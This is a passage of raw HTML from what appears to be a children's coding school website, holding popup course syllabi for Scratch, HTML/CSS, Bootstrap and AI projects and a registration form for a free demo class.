</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/hoc-vien-icc/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_404bc" >
If you are human, leave this field blank.			</label>
<input  id="field_404bc" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
